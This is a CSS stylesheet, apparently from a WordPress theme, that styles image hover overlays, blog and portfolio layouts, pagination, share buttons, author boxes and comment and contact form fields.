.image:hover a .preview_info_wrap:hover .controls.link, .image:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.image:hover a .preview_info_wrap:hover .controls.single.img, .image:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.single_post_image:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.single_post_image:hover .preview_info_wrap:hover .controls {
	opacity: 1
}
.single_post_image:hover .preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.single_post_image:hover .preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.single_post_image:hover .preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.has_preview:hover .preview_info_wrap {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	opacity: 1
}
.has_preview:hover .preview_info_wrap .controls {
	opacity: 1
}
.has_preview:hover .preview_info_wrap .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.has_preview:hover .preview_info_wrap .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.has_preview:hover .preview_info_wrap .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.preview_info_wrap {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	opacity: 0;
	text-align: center;
	transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8)
}
.sidebar .preview_info_wrap, .before_footer .preview_info_wrap {
	display: none
}
a .preview_info_wrap .controls {
	opacity: 0
}
.preview_info_wrap .controls {
	opacity: 0
}
.preview_info_wrap .controls.img {
	right: auto;
	left: 0
}
.preview_info_wrap .controls.link {
	left: auto;
	right: 0
}
.preview_info_wrap .controls.single.img {
	right: auto;
	left: 50%;
	bottom: 0px;
	margin-left: -22px
}
a .preview_info_wrap .controls {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
	opacity: 1;
	height: 46px;
	width: 46px;
	position: absolute;
	bottom: 50%;
	margin-bottom: -23px;
	line-height: 46px;
	font-size: 18px;
	border-radius: 100%
}
.preview_info_wrap .controls {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
	display: block;
	opacity: 0;
	height: 46px;
	width: 46px;
	position: absolute;
	bottom: 50%;
	margin-bottom: -23px;
	line-height: 46px;
	font-size: 18px;
	border-radius: 100%
}
.preview_info_wrap:hover .controls {
	opacity: 1
}
.preview_info_wrap:hover .controls.img {
	left: 50%;
	bottom: 50%;
	right: auto;
	margin-left: -41px
}
.preview_info_wrap:hover .controls.link {
	right: 50%;
	bottom: 50%;
	left: auto;
	margin-right: -41px
}
.preview_info_wrap:hover .controls.single.img {
	margin-left: -22px;
	left: 50%;
	bottom: 50%
}
.preview_info_wrap .controls i {
	display: block
}
.sc_layout .post_title, .sc_layout a {
	text-decoration: none
}
#respond #reply-title {
	text-decoration: none
}
.sc_layout .post_title {
	line-height: 24px;
	font-size: 20px;
	margin-bottom: 2px;
	display: block
}
.sc_layout .post_title * {
	line-height: 24px;
	font-size: 20px;
	margin-bottom: 2px;
	display: block
}
.sc_layout.list>li .post_meta, .sc_layout.grid .post_meta {
	margin: 0 0px 13px 0px
}
.sc_layout.list>li .post_meta *, .sc_layout.grid .post_meta * {
	line-height: 17px;
	font-size: 12px
}
.sc_layout .post_meta * {
	line-height: 17px
}
.widget .post_list.small_post_list .post_title, .widget .post_list.small_post_list .post_excerpt {
	margin-left: 45px
}
.sc_layout.post_list.small_post_list .post_title {
	height: 24px;
	line-height: 24px
}
.sc_layout .post_excerpt {
	font-size: 13px;
	line-height: 20px;
	margin-bottom: 33px
}
.grid.staff .post_title {
	margin-bottom: 3px
}
.grid.staff .post_meta {
	display: none
}
.grid.staff .employee_position {
	margin: 2px 0px 13px 0px
}
.grid.staff .image img {
	overflow: hidden;
	width: 100%;
	height: auto
}
.grid.staff .preview_info_wrap {
	display: none;
	opacity: 0
}
.post_preview .image:hover .preview_info_wrap {
	display: none;
	opacity: 0
}
.grid.staff {
	margin-bottom: 30px
}
.grid.staff .sociable_icon {
	height: 18px;
	width: 18px;
	font-size: 18px;
	text-align: center;
	display: block;
	float: left;
	margin: 18px 8px;
	text-decoration: none;
	cursor: pointer
}
.grid.staff .sociable_icon * {
	cursor: pointer
}
.grid.staff .post_grid_module {
	margin-bottom: 30px
}
.news {
	margin-bottom: 30px
}
.sc_layout.list {
	margin: 0px
}
.sc_layout.list>li {
	margin-bottom: 35px
}
.sc_layout.list>li .image {
	float: left
}
.small_post_list>li .image {
	width: 50px
}
.main_content .small_post_list>li .post_title a {
	position: relative;
	top: -8px
}
ul.blogging.list {
	margin-left: 0;
	margin-bottom: 0
}
.medium_post_list>li .image {
	width: 100px
}
.large_post_list>li .image {
	width: 200px
}
.image {
	position: relative;
	display: block
}
.image a {
	position: relative;
	display: block
}
.sc_layout.list>li .image img {
	width: 100%;
	height: auto;
	overflow: hidden
}
.date_likes_holder {
	float: left;
	position: absolute
}
.sc_layout.list>li .month, .loop_module.blog .month, .single_module.post .month, .month {
	display: block;
	width: 48px;
	height: 48px;
	text-align: center;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 15px;
	text-decoration: none;
	margin-bottom: 10px
}
.sc_layout.list>li .month .day, .loop_module.blog .month .day, .single_module.post .month .day, .month .day {
	text-align: center;
	height: 38px;
	padding: 5px;
	font-size: 26px;
	line-height: 26px;
	white-space: nowrap;
	position: relative;
	display: block
}
.sc_layout.list>li .month .day span, .loop_module.blog .month .day span, .single_module.post .month .day span, .month .day span {
	font-size: 16px;
	line-height: 14px;
	display: block
}
.sc_layout.list>li .post_icon, .loop_module.blog .post_icon, .single_module.post .post_icon, .date_likes_holder .post_icon {
	display: block;
	width: 48px;
	height: 48px
}
.post_icon i {
	display: block;
	width: 48px;
	height: 48px;
	line-height: 48px;
	font-size: 28px;
	text-align: center;
	text-decoration: none
}
.main_content .small_post_list>li .post_title, .main_content .small_post_list>li .post_meta, .main_content .small_post_list>li .content {
	margin-left: 63px
}
.single_module .single_content>.media-images, .single_module .single_content>.post_grid_image {
	margin-left: 63px
}
.loop_module .media-images, .loop_module .post_grid_image {
	margin-left: 63px
}
.media-images {
	margin-top: 8px
}
.single_module .single_content>.single_post_image, .single_module .single_content>.post_meta, .single_module .single_content>.post_title, .single_module .single_content>.post_excerpt, .single_module .single_content>.post_content {
	margin-left: 63px
}
.single_module.post .single_content>.single_post_image, .single_module.post .single_content>.post_meta, .single_module.post .single_content>.post_title, .single_module.post .single_content>.post_excerpt, .single_module.post .single_content>.post_content {
	margin-left: 63px
}
.single_module.testimonials .single_content>.single_post_image, .single_module.testimonials .single_content>.post_meta, .single_module.testimonials .single_content>.post_title, .single_module.testimonials .single_content>.post_excerpt, .single_module.testimonials .single_content>.post_content {
	margin-left: 63px
}
.single_module.news .single_content>.single_post_image, .single_module.news .single_content>.post_meta, .single_module.news .single_content>.post_title, .single_module.news .single_content>.post_excerpt, .single_module.news .single_content>.post_content {
	margin-left: 63px
}
.main_content .small_post_list.without_date>li .post_title, .main_content .small_post_list.without_date>li .post_meta, .main_content .small_post_list.without_date>li .content {
	margin-left: 0px
}
.single_module.without_date .media-images, .single_module.without_date .post_grid_image {
	margin-left: 0px
}
.single_module.portfolio .single_content>.single_post_image {
	margin-left: 0px
}
.single_module.without_date .single_content>.single_post_image, .single_module.without_date .single_content>.post_meta, .single_module.without_date .single_content>.post_title, .single_module.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.single_module.post.without_date .single_content>.single_post_image, .single_module.post.without_date .single_content>.post_meta, .single_module.post.without_date .single_content>.post_title, .single_module.post.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.single_module.testimonials.without_date .single_content>.single_post_image, .single_module.testimonials.without_date .single_content>.post_meta, .single_module.testimonials.without_date .single_content>.post_title, .single_module.testimonials.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.single_module.news.without_date .single_content>.single_post_image, .single_module.news.without_date .single_content>.post_meta, .single_module.news.without_date .single_content>.post_title, .single_module.news.without_date .single_content>.post_excerpt {
	margin-left: 0px
}
.medium_post_list>li .post_title, .medium_post_list>li .post_meta, .medium_post_list>li .content {
	margin-left: 120px
}
.large_post_list>li .post_title, .large_post_list>li .post_meta, .large_post_list>li .content {
	margin-left: 220px
}
.sc_layout.list>li .post_title {
	margin-bottom: 5px
}
.sc_layout.list>li .post_meta {
	margin-bottom: 5px;
	font-size: 12px
}
.sc_layout.list>li .content .post_more_link {
	display: inline;
	padding-left: 6px
}
.loop_module.blog .blog_index_image_load {
	display: block
}
.loop_module.blog .loop_content.blog .post_title>a {
	height: 30px;
	display: block;
	line-height: 30px
}
.single_module.post .single_content.post>.post_title {
	display: block;
	line-height: 30px
}
.loop_module.blog .loop_content.blog .post_meta {
	display: block;
	height: 20px
}
.loop_module.blog .loop_content.blog .post_meta span {
	float: left;
	margin-right: 20px
}
.post_meta span {
	margin-right: 5px
}
.post_meta span i {
	font-size: 14px;
	margin-right: 3px
}
.post_meta>a {
	margin-right: 5px
}
.loop_module.blog .loop_content.blog .post_meta span a {
	text-decoration: none
}
.loop_module.blog .loop_content.blog p {
	margin: 0px 0px 7px 0px
}
.loop_module.blog .loop_content.blog .post_meta, .loop_module.blog .loop_content.blog .post_excerpt {
	margin-bottom: 20px
}
.single_module .post_meta.after .meta_category {
	float: left
}
.single_module .post_meta.after .meta_post_tag {
	float: right
}
.single_module .post_meta .meta_post_tag a, .single_module .post_meta .meta_category a {
	text-decoration: none;
	padding: 7px 10px 8px 10px;
	border-width: 1px;
	border-style: solid
}
.isonav {
	margin: 0px 0px 40px 0px
}
.isonav li {
	display: block;
	float: left;
	margin-right: 4px
}
.isonav li a {
	text-decoration: none;
	padding: 7px 10px 8px 10px;
	border-width: 1px;
	border-style: solid;
	display: block
}
.isotope[id*="im_layout_portfolio"] {
	margin-bottom: 50px
}
.isotope-item .post_holder.clearfix::before {
	display: none
}
.isotope-item .post_holder.clearfix::after {
	display: none
}
.loop_module.blog a {
	text-decoration: none
}
.loop_module.blog .post_excerpt .post_more_link {
	display: block;
	margin: 8px 0px
}
.column .post_more_link {
	display: block;
	margin: 8px 0px
}
.post_more_link {
	display: block
}
body .meta_edit_post .edit_post_link i.im-icon-marker {
	border: 1px rgba(128,128,128,0.5) solid;
	display: inline-block;
	height: 29px;
	width: 29px;
	line-height: 29px;
	text-align: center;
	margin: 0;
	border-radius: 29px;
	float: right
}
body .post_meta .meta_edit_post, body .meta_edit_post {
	margin-right: 0
}
.loop_module.blog .loop_content.blog .post_meta .meta_edit_post {
	margin-right: 5px
}
.edit_post_link {
	margin: 0px
}
.post-edit-link {
	display: none
}
.share_this_list i {
	opacity: .6
}
.share_this_list i:hover {
	opacity: .9
}
.miss_hearts {
	float: left;
	clear: left;
	text-align: center;
	width: 48px
}
.miss_hearts .icon {
	opacity: .6;
	line-height: 32px;
	height: 32px;
	font-size: 20px
}
.miss_hearts.active .icon {
	opacity: 1
}
.main_content .date_likes_holder .miss_hearts .icon, .main_content .date_likes_holder .miss_hearts.active .icon {
	margin: 0;
	width: 100%;
	text-align: center
}
.date_likes_holder .miss_hearts.active .icon.fa-icon-heart {
	opacity: 1;
	color: #DD5050
}
.miss_hearts .text {
	display: block;
	line-height: 100%;
	font-size: 11px
}
.password_protect_field>* {
	float: left;
	margin-right: 10px
}
.password_protect_field .password_protect_label {
	line-height: 36px
}
.loop_module.blog .loop_content.blog {
	margin: 0px 0px 40px 0px;
	padding-bottom: 15px;
	border-width: 0px;
	border-style: solid
}
.loop_module.blog.blog_layout1 .loop_content.blog .post_title, .loop_module.blog.blog_layout2 .loop_content.blog .post_title, .loop_module.blog.blog_layout3 .loop_content.blog .post_title {
	height: 30px
}
.loop_module.blog .loop_content.blog .post_meta span:last-child {
	margin-right: 0px
}
.loop_module.blog .loop_content .post_grid_image {
	margin-bottom: 34px
}
.loop_module.blog.blog_layout1 .loop_content.blog .blog_index_image_load {
	margin: 0px 0px 34px 0px
}
.loop_module.blog.blog_layout1 .loop_content.blog .post_grid_image, .loop_module.blog.blog_layout1 .loop_content.blog .post_title, .loop_module.blog.blog_layout1 .loop_content.blog .post_meta {
	margin-left: 63px;
	padding: 0px
}
.loop_module.blog.blog_layout1 .post_excerpt {
	margin-left: 63px;
	padding: 0px
}
.loop_module.blog.blog_layout1 .post_title {
	margin-bottom: 2px;
	font-size: 25px
}
.loop_module.blog.blog_layout1 .post_excerpt {
	margin-bottom: 20px
}
.loop_module.blog.blog_layout1 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout1 .without_date .loop_content.blog .post_excerpt {
	margin-left: 0px
}
.loop_module.blog.blog_layout2 .loop_content.blog .post_grid_image {
	float: left;
	margin: 0px 20px 20px 0px
}
.loop_module.blog.blog_layout2 .date_likes_holder {
	margin-right: 20px
}
.loop_module.blog.blog_layout2 .post_title {
	font-size: 30px;
	margin: 0px 5px 5px 420px
}
.loop_module.blog.blog_layout2 .post_meta, .loop_module.blog.blog_layout2 .post_excerpt {
	margin: 0px 5px 5px 420px
}
.loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_meta.after, .loop_module.blog.blog_layout2 .post_meta.after {
	margin-left: 0px
}
.loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_meta, .loop_module.blog.blog_layout2 .without_date .loop_content.blog .post_excerpt {
	margin: 0px 0px 10px 340px
}
.blog_layout3.col-lg-6:nth-child(2n+3) {
	margin-left: 0px;
	clear: left
}
.loop_module.blog.blog_layout3 .loop_content.blog .blog_index_image_load {
	width: 100%;
	margin: 0px 0px 28px 0px
}
.loop_module.blog.blog_layout3 .post_title {
	font-size: 30px
}
.loop_module.blog.blog_layout3 .loop_content.blog .post_grid_image, .loop_module.blog.blog_layout3 .post_title, .loop_module.blog.blog_layout3 .post_meta, .loop_module.blog.blog_layout3 .post_excerpt {
	margin: 0px 5px 8px 63px
}
.loop_module.blog.blog_layout3 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout3 .without_date .loop_content.blog .post_excerpt {
	margin: 0px 0px 10px 0px
}
.loop_module.blog.blog_layout3 .loop_content.blog .post_meta .meta_comments {
	margin-right: 0px
}
.blog_layout4.col-lg-4:nth-child(3n+4) {
	margin-left: 0px;
	clear: left
}
.loop_module.blog.blog_layout4 .loop_content.blog .blog_index_image_load {
	width: 100%;
	margin: 0px 0px 28px 0px
}
.loop_module.blog.blog_layout4 .loop_content.blog .post_title {
	font-size: 21px;
	height: 32px
}
.loop_module.blog.blog_layout4 .post_title, .loop_module.blog.blog_layout4 .post_meta, .loop_module.blog.blog_layout4 .post_excerpt {
	margin: 0px 5px 8px 63px
}
.loop_module.blog.blog_layout4 .post_title a {
	font-size: 21px
}
.loop_module.blog.blog_layout4 .without_date .loop_content.blog .post_title, .loop_module.blog.blog_layout4 .without_date .loop_content.blog .post_excerpt {
	margin: 0px 0px 10px 0px
}
.blog_layout5.col-lg-3:nth-child(4n+5) {
	margin-left: 0px;
	clear: left
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_grid_image {
	width: 100%;
	margin: 0px 0px 20px 0px
}
.loop_module.blog.blog_layout5 .loop_content.blog img {
	-webkit-transition: border-radius 0.2s;
	-moz-transition: border-radius 0.2s;
	transition: border-radius 0.2s
}
.loop_module.blog.blog_layout5 .post_title, .loop_module.blog.blog_layout5 .post_excerpt {
	margin: 0px
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_title * {
	font-size: 18px;
	height: 30px;
	overflow: hidden;
	line-height: 30px;
	display: block
}
legend {
	font-size: 18px;
	height: 30px;
	overflow: hidden;
	line-height: 30px;
	display: block
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_meta {
	font-size: 12px;
	margin: 0px;
	padding: 0px;
	border: none
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_meta span {
	margin-right: 8px
}
.sc_layout .column .post_meta span {
	margin-right: 8px
}
.loop_module.portfolio .second_layer .portfolio_item_meta span {
	margin-right: 8px
}
.loop_module.blog.blog_layout5 .loop_content.blog .post_meta span .edit_post_link {
	margin: 0px
}
.loop_module .media-images {
	margin-left: 80px;
	width: auto;
	position: relative;
	top: -25px
}
.single_module .media-images {
	margin-top: -27px
}
.media-images.portfolio {
	margin-top: 0px;
	margin-left: 0px;
	top: 0px
}
.media-images .single_post_image.has_preview.small-single-image {
	margin: 0px 1% 5px 0px;
	display: block;
	position: relative;
	width: 15.82%;
	float: left;
	overflow: hidden;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.media-images .single_post_image.has_preview.small-single-image:nth-child(6n) {
	margin-right: 0
}
.media-images .single_post_image.has_preview.small-single-image img {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0
}
.grid_tight .post_grid_image .custom_quote a::after {
	content: '';
	display: table;
	clear: both
}
.post_grid_image .custom_quote {
	position: relative;
	font-size: 150%;
	margin-bottom: 30px
}
.post_grid_image .custom_quote:hover {
	opacity: 0.8
}
.post_grid_image .custom_quote em {
	float: right;
	display: inline-block;
	opacity: 0.8
}
.post_grid_image .custom_quote a {
	display: block;
	padding: 28px 28px 28px 50px
}
.post_grid_image .custom_quote i {
	position: absolute;
	left: 16px;
	top: 30px
}
.miss_pagenavi {
	text-align: center;
	margin-bottom: 40px
}
.wp-pagenavi, .pagination-links {
	display: inline-block;
	width: 100%;
	margin: 5px 0px 40px 0px
}
.wp-pagenavi span.extend, .wp-pagenavi .pagenavi-pages, .wp-pagenavi .pagenavi-page, .wp-pagenavi .current, .wp-pagenavi a {
	height: 30px;
	line-height: 30px;
	padding: 0px 9px;
	display: block;
	float: left;
	border-width: 1px;
	border-style: solid
}
.pagination-links .page-numbers, .pagination-links .current {
	height: 30px;
	line-height: 30px;
	padding: 0px 9px;
	display: block;
	float: left;
	border-width: 1px;
	border-style: solid
}
.wp-pagenavi span.extend, .wp-pagenavi .pagenavi-page, .wp-pagenavi .current, .wp-pagenavi a {
	display: block;
	min-width: 11px;
	font-size: 15px;
	text-align: center
}
.wp-pagenavi .current {
	font-weight: 600
}
.pagination-links .page-numbers, .pagination-links .current {
	display: block;
	min-width: 11px;
	font-size: 15px;
	text-align: center
}
.wp-pagenavi .pagenavi-pages {
	margin-right: 10px
}
.wp-pagenavi a {
	margin-right: 2px;
	text-decoration: none
}
.pagination-links .page-numbers {
	margin-right: 2px;
	text-decoration: none
}
.wp-pagenavi .current {
	margin-right: 2px
}
.pagination-links .current {
	margin-right: 2px
}
.pagination-links .page-numbers.next {
	overflow: hidden
}
.pagination-links .page-numbers.next:before {
	content: "\f054";
	font-family: FontAwesome;
	display: inline-block;
	margin-right: 30px
}
.manual-more a:hover>i {
	background-color: none
}
.manual-more i {
	font-size: 12px
}
.manual-more .next-page {
	float: right
}
.main_content.miss_gallery>.container {
	width: auto
}
.loop_module.miss_gallery .alb {
	position: relative;
	cursor: pointer
}
.loop_module.miss_gallery .alb>a {
	display: block;
	position: relative;
	cursor: pointer
}
.loop_module.miss_gallery .alb>a>img {
	overflow: hidden;
	position: relative
}
.loop_module.miss_gallery .alb>a .more {
	position: relative;
	top: 47%;
	margin: -25px auto
}
.loop_module.portfolio .portfolio_item {
	margin-bottom: 45px
}
.loop_module.portfolio .portfolio_item>* {
	margin: 0px;
	padding: 0px;
	border: 0px;
	position: relative
}
.loop_module.portfolio .post_grid_image {
	z-index: 200
}
.loop_module.portfolio .row-fluid>.circle img, .loop_module.portfolio .row-fluid>.circle .preview_info_wrap {
	border-radius: 100%
}
.loop_module.portfolio .row-fluid>.circle .first_layer {
	display: none
}
.loop_module.portfolio .row-fluid>.without_title .first_layer {
	display: none
}
.loop_module.portfolio .first_layer {
	padding-bottom: 0px;
	z-index: 100;
	top: -5px
}
.loop_module.portfolio .second_layer {
	padding: 20px 15px 10px 15px
}
.loop_module.portfolio .second_layer .portfolio_item_title {
	margin-bottom: 3px;
	text-align: center
}
.loop_module.portfolio .col-lg-3 .second_layer .portfolio_item_title {
	font-size: 14px;
	margin-bottom: 8px;
	text-align: center
}
.loop_module.portfolio .second_layer .portfolio_item_meta {
	font-size: 12px;
	margin-bottom: 8px;
	text-align: center
}
.loop_module.search {
	margin-bottom: 30px
}
.loop_module.search .post_grid_image {
	margin-left: 0px
}
.single_module.post .single_post_image {
	margin-bottom: 35px
}
.page_link {
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	padding: 10px 0
}
.single_module.post .single_content.post>.post_title {
	margin-bottom: 10px
}
.single_module .post_meta {
	margin-top: 30px;
	margin-bottom: 30px
}
.single_module .list .post_meta {
	margin-top: 0px;
	margin-bottom: 0px
}
.single_module .post_meta span {
	line-height: 35px
}
.mejs-container {
	max-width: 100%
}
.mejs-container .mejs-inner {
	max-width: 100%
}
.mejs-container .mejs-inner .mejs-mediaelement {
	max-width: 100%
}
.mejs-container .mejs-inner .mejs-mediaelement video {
	max-width: 100%
}
.restyled_image>img, .restyled_image>canvas {
	width: 100%
}
.single_content.post .post_nav_module {
	padding: 0;
	margin: 0
}
.single_content.post .post_nav_module i {
	font-size: 18px
}
.single_content.post .post_nav_module .previous_post {
	position: fixed;
	top: 50%;
	left: 20px;
	margin-top: -8px
}
.single_content.post .post_nav_module .previous_post span {
	display: none
}
.single_content.post .post_nav_module .next_post {
	position: fixed;
	top: 50%;
	right: 20px;
	margin-top: -8px
}
.single_content.post .post_nav_module .next_post span {
	display: none
}
.single_content.post .post_nav_module a {
	display: block;
	text-decoration: none
}
.about_author_module {
	padding: 1px 0px;
	margin-bottom: 40px
}
.about_author_module .about_author_content {
	border-width: 1px;
	border-style: solid;
	padding: 24px
}
.about_author_module .about_additional_info {
	height: 40px;
	line-height: 40px;
	padding-left: 24px;
	vertical-align: middle
}
.about_author_module .about_additional_info .author_social {
	width: 40px;
	height: 40px;
	line-height: 40px;
	float: right;
	display: inline-block;
	text-align: center
}
.about_author_module .about_author_title {
	font-size: 24px;
	margin: 25px 0px 13px 0px
}
.about_author_module .about_author_content img {
	float: left;
	width: 80px;
	height: 80px;
	margin: 0px
}
.about_author_module .about_author_content .author_bio {
	margin-left: 105px;
	margin-bottom: 0px
}
.about_author_module .about_author_content .author_bio .author_name {
	display: block;
	margin-bottom: 8px;
	font-size: 16px
}
.about_author_module .about_author_content .author_bio a {
	display: block
}
.share_this_module {
	margin-bottom: 40px;
	clear: both;
	width: 48px
}
.share_this_module.nobg {
	background: transparent
}
.share_this_module .share-popup {
	position: absolute;
	margin-left: 0;
	display: none;
	z-index: 9999;
	margin-top: 5px
}
.share_this_module .share-popup ul.share_this_list {
	display: inline-block;
	padding: 0 10px;
	box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	-webkit-box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	-moz-box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	-ms-box-shadow: 0 0 0 1px rgba(128,128,128,0.2);
	background: rgba(128,128,128,0.2)
}
.share_this_module .share-popup ul.share_this_list li {
	height: auto;
	padding: 0 4px;
	line-height: 100%
}
.share_this_module .share-popup ul.share_this_list li a.socialBookmark-disabled:hover .im-icon-linkedin::after {
	content: 'LinkedIn';
	font-size: 13px;
	position: absolute;
	font-style: normal;
	margin-left: 20px;
	padding: 0px 16px;
	margin-top: 0px;
	background-color: rgba(128,128,128,0.2);
	max-height: 29px;
	line-height: 29px;
	opacity: 1;
	margin-top: 16px
}
.share_this_module .share-popup::before {
	content: '';
	border: 4px transparent solid;
	position: absolute;
	height: 0;
	width: 0;
	border-bottom-color: rgba(128,128,128,0.2);
	top: -9px;
	left: 20px
}
.share_this_module h3 {
	display: none
}
.share_this_module .share_this_content .share_this_list {
	margin: 0px;
	padding: 0
}
.share_this_module .share_this_content .share_this_list li {
	float: none;
	text-align: center;
	vertical-align: middle;
	line-height: 48px;
	height: 48px
}
.share_this_module .share_this_content .share_this_list li a {
	text-decoration: none;
	line-height: inherit
}
.share_this_module .share_this_content .share_this_list li a i {
	height: 60px;
	line-height: 60px;
	font-size: 20px;
	cursor: pointer;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
	transition: all 0.1s linear
}
.media-images.post .preview_info_wrap .controls.single.img, .col-lg-1 .preview_info_wrap .controls.single.img, .col-lg-2 .preview_info_wrap .controls.single.img, .col-lg-3 .preview_info_wrap .controls.single.img, .col-lg-4 .preview_info_wrap .controls.single.img {
	transform: scale(0.5);
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	-ms-transform: scale(0.5)
}
.additional_posts_module {
	margin-bottom: 30px
}
.additional_posts_module img {
	width: 100%
}
.additional_posts_module .preview_info_wrap .controls.single.img {
	position: absolute;
	margin-bottom: -10px;
	transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-ms-transform: scale(0.6)
}
.additional_posts_module .post_list .post_list_module {
	margin-bottom: 10px
}
.additional_posts_module .post_list .post_list_image {
	float: left;
	overflow: hidden;
	margin-right: 10px
}
.additional_posts_module .blog_tabs_content .post_grid_module {
	position: relative;
	min-height: 30px
}
.additional_posts_module .blog_tabs_content .post_grid_module .post_grid_content {
	position: absolute;
	bottom: 0px;
	width: 100%
}
.additional_posts_module .blog_tabs_content .post_grid_module .post_grid_content>* {
	margin: 6px 5px
}
input[type="submit"], input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
	border-radius: 0
}
textarea, button {
	border-radius: 0
}
#respond #commentform .col-lg-4 input, #respond #commentform textarea {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.woocommerce .input-text {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
.page-inner section .miss_form .col-lg-4 input, .page-inner section .miss_form .col-lg-6 input, .page-inner section .miss_form .captcha_field input, .page-inner section .miss_form .col-lg-12 textarea, .page-inner section .miss_form .radio_field, .page-inner section .miss_form .checkbox_field, section .miss_form .col-lg-4 input, section .miss_form .col-lg-6 input, section .miss_form .captcha_field input, section .miss_form .col-lg-12 textarea, section .miss_form .radio_field, section .miss_form .checkbox_field {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
textarea, select {
	margin-bottom: 20px;
	line-height: 20px;
	min-height: 35px;
	box-sizing: border-box !important;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	-ms-box-sizing: border-box !important;
	-o-box-sizing: border-box !important
}
#respond #commentform .col-lg-4 input[type="radio"], #respond #commentform .col-lg-4 input[type="checkbox"] {
	margin-bottom: 0px
}
.miss_form .col-lg-4 input[type="radio"], .miss_form .col-lg-4 input[type="checkbox"] {
	margin-bottom: 0px
}
.miss_form .col-lg-6 input[type="radio"], .miss_form .col-lg-6 input[type="checkbox"] {
	margin-bottom: 0px
}
.woocommerce .input-text[type="radio"] {
	margin-bottom: 0px
}
form {
	margin: auto
}
.miss_form .col-lg-4:nth-child(3n+4) {
	margin-left: 0px;
	clear: left
}
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"] {
	display: block;
	padding: 7px 6px;
	min-height: 37px;
	box-sizing: border-box
}
body textarea, body select, body #respond #commentform .col-lg-4 input, body .miss_form .captcha_field input, body .woocommerce .input-text {
	padding: 7px 6px;
	min-height: 37px;
	box-sizing: border-box
}
.miss_required, .miss_name_required, .miss_email_required, .miss_zip_required, .miss_date_required {
	display: none
}
.checkbox_field input, .radio_field input, .captcha_field label {
	float: left
}
.checkbox_field label {
	margin-right: 8px
}
.radio_field input {
	clear: left
}
.radio_field label.radio_label {
	margin-left: 25px
}
